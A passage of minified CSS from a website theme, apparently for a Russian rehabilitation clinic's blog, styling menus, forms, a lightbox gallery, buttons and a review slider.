!important}.menu.v19{width:100%;position:relative;height:35px;background:#fff;z-index:100}.menu.v19 .content{position:relative;margin:0 auto;max-width:1000px}.menu.v19 .content .blog_name{display:block;font-family:PTSans-Bold;font-size:13px;float:left;width:100%;margin:0;text-align:right}.menu.v19 .content .blog_name img{height:24px}.menu.v19 .content ul{float:none;list-style:none;width:100%;margin:0;position:absolute;left:-202px;top:35px;background:#fff;border:1px solid #d9d9d9;width:200px}.menu.v19 .content ul li{float:none;width:90%;text-align:center;margin:20px 5%}.menu.v19 .content ul li a{font-family:PTSans-Bold;font-size:14px;color:#2c2c2c;text-transform:uppercase;text-decoration:none;position:relative;display:block;text-align:center}.menu.v19 .content ul li a .hover{position:absolute;top:0;left:50%;z-index:-1;margin-left:-47px;display:none}.menu.v19 .content ul li a:hover{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.header.v19{width:100%;position:relative;height:516px}.header.v19 .content{position:relative;margin:0 auto;max-width:1000px;height:516px}.header.v19 .content .t1{font-family:PTSans-Bold;font-size:24px;color:#000;padding-top:20px;padding-left:10px}.header.v19 .content .t1 span{font-size:18px;display:block}.header.v19 .content .t2{font-family:PTSans-Regular;font-size:18px;color:#000;padding-top:20px;width:70%;padding-left:10px}.header.v19 .content .t3{font-family:PTSans-Bold;font-size:18px;color:#000;text-transform:uppercase;padding-top:20px;padding-left:10px;width:70%;padding-bottom:8pt;line-height:1.32}.header.v19 .content .podpiska{position:absolute;left:0;right:0;bottom:0}.header.v19 .content .podpiska .form{background:#fff;padding:15px}.header.v19 .content .podpiska .form input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:14px;font-style:italic;padding:14px 1.5%;width:29%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.header.v19 .content .podpiska .form .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:47px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px;margin-top:0}.header.v19 .content .podpiska .form .button a{color:#fff;font-family:PTSans-Bold;font-size:14px;display:block;margin-top:5px;text-decoration:none}.header.v19 .content .podpiska .motivashka{position:absolute;left:0;top:-55px}.header.v19 .content .podpiska .motivashka:after{bottom:15px}.header.v19 .content .podpiska .motivashka img{width:100%}.header.v19 .content .podpiska .form .button:hover{background:#3f820f}.owl-carousel-pos h2{font-family:PTSans-Bold;font-size:24px;margin-left:20px}.main.v19{width:100%;position:relative;top:50px}.main.v19 .content{position:relative;margin:0 auto;max-width:1000px}.main.v19 .left iframe{width:100% !important;height:250px !important}.main.v19 .left{float:none;width:90%;margin:0 auto}.main.v19 .left h1{font-family:PTSans-Bold;font-size:20px}.main.v19 .left h2{font-family:PTSans-Bold;font-size:24px;margin:0 0 15px;text-transform:uppercase}.main.v19 .left .specialist_block{background:#f7f7f7;margin:40px 0;padding:10px}.main.v19 .left .specialist_block .left{float:none;width:100%;margin-right:0}.main.v19 .left .specialist_block .left img{width:100%}.main.v19 .left .specialist_block .left .specialist_block_foto{margin-right:0}.main.v19 .left .specialist_block .right{float:none;width:100%;margin-top:20px;display:block}.main.v19 .left .specialist_block .right p{font-size:14px}.main.v19 .left .specialist_block .right ul li{font-size:14px;list-style:none;position:relative}.main.v19 .left .specialist_block .right .specialist_block_name{font-size:20px;text-transform:uppercase;font-weight:700}.main.v19 .left .specialist_block .left .specialist_block_soc a{display:block;float:left;margin:20px 10px 0 0}.main.v19 .left .specialist_block .left .specialist_block_soc a img{float:left;width:25px}.main.v19 .left .specialist_block .left .specialist_block_soc a span{float:left;color:#045197;text-transform:uppercase;font-size:14px;font-weight:700;margin:-5px 0 0 10px}.main.v19 .left .loop .item{border-top:1px solid #d9d9d9}.main.v19 .left .loop .item h3{font-weight:400}.main.v19 .left .loop .item h3 a{font-size:16px;font-family:PTSans-Bold}.main.v19 .left .loop .item .img img{width:100%}.main.v19 .left .loop .item .info{font-size:12px}.main.v19 .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v19 .left .loop .item .info div.date{width:19%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.cat{width:40%}.main.v19 .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div a{color:#818181}.main.v19 .left .loop .item .desc{font-size:14px;line-height:24px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v19 .left .loop .item .action{padding-bottom:50px}.main.v19 .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px}.main.v19 .left .loop .item .action .more:hover{background:#3f820f}.main.v19 .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v19 .left .loop .item .action .like_vk{float:left;width:20%;margin-top:2px;margin-right:5%}.main.v19 .right{float:right;width:30%;min-width:250px;display:none}.main.v19 .right .banner{margin:0 0 50px}.main.v19 .right .banner .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .banner img{width:100%}.main.v19 .right .block{margin:0 0 50px}.main.v19 .right .block .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .block ul{list-style:none}.main.v19 .right .block ul li{padding:10px 15px;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 10px}.main.v19 .right .block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block .search input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:61%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.main.v19 .content .blog_link a{font-size:18px}.main.v19 .content .blog_link{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9}.block_mobil_category{display:block}}.block-map #map .contacts strong{color:#2a3d57}.block-map #map .contacts p{color:#2a3d57;padding-top:10px}.block-map #map .contacts a.phone:before,.block-map #map .contacts a.mail:before,.block-map #map .contacts .adres:before{content:'';position:absolute;width:50px;height:50px;border-radius:50%;background-color:#e2f5f5;left:0;top:0;background-size:26px 26px;background-position:50% 50%;background-repeat:no-repeat}.block-map #map .contacts .adres{position:relative;min-height:50px;display:flex;align-items:center;padding-left:65px;margin-bottom:20px;color:#2a3d57;font-size:18px;line-height:20px;font-weight:400}.block-map #map .contacts a.phone:before{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/phone.svg)}.block-map #map .contacts a.mail:before{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/mail.svg)}.block-map #map .contacts .adres:before{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/placeholder.svg)}.v20 a:hover,.v20 a:active{text-decoration:none !important}.narkico{float:none;margin:2px auto;height:115px;width:157px}.border62{width:100%;height:62px;float:none;clear:both;margin:0}.border36{width:100%;height:36px;float:none;clear:both;margin:0}.main.v19 .right .block ul li a{color:#636363}@media (max-width:1024px){.blog1920 .header.v19 .content .t2{line-height:1.2}.blog1920 .v19 .block_mobil_category{display:block}.blog1920 .main.v19 .content .right{display:none}.blog1920 .main.v19 .content{max-width:100%}.blog1920 .header.v19 .content{max-width:100%;height:516px}.blog1920 .main.v19 .left{float:none;clear:both;width:90%;margin:0 auto}.blog1920 .main.v19 .left .city_block ul li{padding:10px 1.5%;font-size:11pt;text-transform:uppercase;background:#eee;margin:0 0 2%;float:none;width:97%}.blog1920 .main.v19 .left .city_block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none;font-size:11pt;text-transform:uppercase;color:#2c2c2c}.main.v19.napravleniya .left_sidebar{display:none}}@media (min-width:800px) and (max-width:1024px){.blog1920 .header.v19 .content{max-width:100% !important;padding-left:2% !important}}@media (min-width:720px) and (max-width:859px){.blog1920 .header.v19 .content .t2,.blog1920 .header.v19 .content .t3{width:60%;line-height:1.5;font-size:1em}}@media (min-width:860px) and (max-width:1024px){.blog1920 .header.v19 .content .t2,.blog1920 .header.v19 .content .t3{width:50%;line-height:1.5;font-size:1.1em}}@media (max-width:599px){.blog1920 .header.v19 .content{height:516px}.blog1920 .header.v19 .content .t3{padding-top:20px;padding-left:10px;width:65%;line-height:1.3}.blog1920 .header.v19 .content .t2{line-height:1.36}}@media (max-width:399px){.blog1920 .header.v19 .content .t2,.blog1920 .header.v19 .content .t3{width:80%;line-height:1.3}}.modal-window{max-width:300px;color:#414d65}.modal-window.big{max-width:800px}.modal-window .title{font-size:20px;line-height:22px;padding:10px 0;text-align:center;font-weight:700}.modal-window .desc{text-align:center;margin-bottom:30px}.modal-window .info{font-size:14px;color:#566073}.modal-window .info a{color:#566073;text-decoration:underline}input.form-control{height:49px}.form-control{border-color:#e7f5f5}.form-control:focus,.form-control:active{border-color:#e7f5f5}.input-tel,.input-name,.input-time{position:relative;display:block}.input-name:after{content:'';position:absolute;height:100%;top:0;left:0;width:46px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/input-name.svg);background-size:24px;background-position:50% 50%;background-repeat:no-repeat;z-index:2;border-right:2px solid #e7f5f5}.input-name.city:after,.input-tel.city:after{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/input-city.svg)!important}.input-tel:after{content:'';position:absolute;height:100%;top:0;left:0;width:46px;background-image:url(/wp-content/themes/blog/assets/img/input-phone.svg);background-size:28px;background-position:50% 50%;background-repeat:no-repeat;z-index:2;border-right:2px solid #e7f5f5}.input-time:after{content:'';position:absolute;height:100%;top:0;left:0;width:46px;background-image:url(/wp-content/themes/blog/assets/img/input-time.svg);background-size:24px;background-position:50% 50%;background-repeat:no-repeat;z-index:2;border-right:2px solid #e7f5f5}.input-tel input,.input-name input,.input-time select{padding-left:66px;position:relative;z-index:1;font-size:13pt;line-height:1.2;font-family:sans-serif}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#e7f5f5;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:0 0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),.fancybox-button--fsenter svg:nth-child(2){display:none}.fancybox-button--pause svg:nth-child(1),.fancybox-button--fsexit svg:nth-child(1){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(to top,rgba(0,0,0,.85) 0%,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,rgba(0,0,0,0) 100%);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:0px){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:0 0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translate3d(0,0,0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1) translate3d(0,0,0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translate3d(0,0,0) scale(1)}@media all and (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:0px){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.btn{display:inline-block;font-weight:400;text-align:center;vertical-align:middle;user-select:none;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn.btn-icon{font-size:13px;text-transform:uppercase;letter-spacing:1.4px;padding:15px 30px 11px 66px;position:relative;display:inline-block}.btn.btn-icon img{position:absolute;width:28px;top:50%;transform:translateY(-50%);left:7px}.menu-wrapper.v20 .menu-container>ul{padding-top:6px !important;width:98% !important}@media (max-width:599px){.single-programs .v19 .block_mobil_category{display:block}.single-programs .main.v19 .content .right{display:none}.single-programs .main.v19 .content{max-width:100%}.single-programs .header.v19 .content{max-width:100%;height:560px}.single-programs .main.v19 .left{float:none;clear:both;width:90%;margin:0 auto}.single-programs .header.v19 .content .podpiska form{margin-top:6px}.single-programs .main.v19 .left .city_block ul li{padding:10px 1.5%;font-size:11pt;text-transform:uppercase;background:#eee;margin:0 0 2%;float:none;width:97%}.single-programs .main.v19 .left .city_block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none;font-size:11pt;text-transform:uppercase;color:#2c2c2c}}.post_content iframe,.post_content img{width:100%}.post_content iframe{height:500px}@media (max-width:599px){.post_content iframe,.post_content img{width:100%;height:200px}.form_send_mess h4{margin-bottom:15px}}.soc{margin-bottom:25px;height:20px}.menu-wrapper,.programs_right .wrapper{overflow:visible}.select2-container--default .select2-results>.select2-results__options{font-size:1rem}.select2-results__option{padding:6px 12px !important}.post_content h1,.post_content h2{font-size:2.5rem;font-family:PTSans-Bold;line-height:2.5rem;margin-bottom:25px}@media (max-width:599px){.post_content h1,.post_content h2{font-size:1.5rem;font-family:PTSans-Bold;line-height:1.8rem;margin-bottom:25px}}.customControl{display:none;background:#fff;position:fixed;width:377px;min-width:320px;right:30px;top:50%;padding:30px;transform:translate(0%,-50%);box-shadow:0px 0px 10px 5px rgba(0,0,0,.3)}.customControl .content_baloon{white-space:normal;line-height:1.5;font-size:1rem;width:100%}.customControl .closeButton{position:absolute;top:10px;right:10px;font-size:20px;cursor:pointer}@media (max-width:991px){.customControl{background:#fff;position:fixed;width:377px;min-width:320px;right:auto;top:12vh;padding:30px;left:50%;top:50%;transform:translate(-50%,-50%)}}@media (max-width:400px){.customControl{background:#fff;position:relative;width:100%;min-width:320px;right:0;top:12vh;padding:15px;left:0;transform:unset}}.error404 .v20.filialy h1{margin-bottom:50px;text-align:center}.post-edit-link{margin-top:20px;display:block}@media (max-width:575px){.header .header-container{flex-direction:column}}.btn.btn-danger.new-style-btn-danger{background:#33c079;border-color:#36b575;box-shadow:0px 10px 20px rgba(45,184,110,.4)}.btn.btn-danger.btn-icon.new-style-btn-danger:before{background:#36b575}.btn-danger.new-style-btn-danger:focus,.btn-danger.new-style-btn-danger.focus{background:#36b575;border-color:#36b575;box-shadow:0px 10px 20px rgba(45,184,110,.4)}.btn-danger.new-style-btn-danger:not(:disabled):not(.disabled):active,.btn-danger.new-style-btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background:#36b575;border-color:#36b575}.btn-danger.new-style-btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger.new-style-btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0px 10px 20px rgba(45,184,110,.4)}.spinner-loading{display:none}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}@media (max-width:576px){.block-6 [class*=revealator],.block-11 [class*=revealator]{transform:translate(0,0) !important;opacity:1!important;-webkit-transition:unset!important;-o-transition:unset!important;transition:unset!important}}.lyte-wrapper .lyte{width:100%}.block-17{background:#e2f5f5}.block-17 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-17 .container{padding-top:50px;padding-bottom:50px}}.block-17 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-17 .container *{position:relative;z-index:2}.block-17 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-17 .block-title{font-size:21px;padding-left:15px;margin-bottom:80px}}.block-17 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-17 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-17 .slider{margin:0 -15px 60px}.block-17 .slider .slide{padding:10px 15px}.block-17 .slider .slide .review-container{background:#fff;display:block;text-decoration:none;-webkit-transition:all .3s;transition:all .3s}.block-17 .slider .slide .review-container:hover{-webkit-box-shadow:0 0 10px rgba(27,47,97,.1);box-shadow:0 0 10px rgba(27,47,97,.1)}.block-17 .slider .slide .review-container .review-head{padding:30px 30px 55px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-head-bg.jpg);background-size:cover;background-position:50% 50%;color:#45c7cc;font-weight:700;font-size:24px;min-height:145px}@media (max-width:1330px){.block-17 .slider .slide .review-container .review-head{font-size:20px}}@media (max-width:991px){.block-17 .slider .slide .review-container .review-head{padding:30px 15px 55px}}.block-17 .slider .slide .review-container .review-head span{color:#384b66}.block-17 .slider .slide .review-container .rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:-33px}@media (max-width:991px){.block-17 .slider .slide .review-container .rating{margin-top:-28px}}.block-17 .slider .slide .review-container .rating .left{color:#384b66;padding-left:30px;padding-right:30px}@media (max-width:991px){.block-17 .slider .slide .review-container .rating .left{font-size:14px;padding-right:15px;padding-left:15px}}.block-17 .slider .slide .review-container .rating .stars-container{background:#45c7cc;padding:15px 20px 15px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block-17 .slider .slide .review-container .rating .stars-container .stars{width:130px;height:20px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-star.svg)}@media (max-width:991px){.block-17 .slider .slide .review-container .rating .stars-container .stars{width:90px;height:14px;background-size:auto 14px}}.block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in{height:20px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-star-white.svg)}@media (max-width:991px){.block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in{height:14px;background-size:auto 14px}}.block-17 .slider 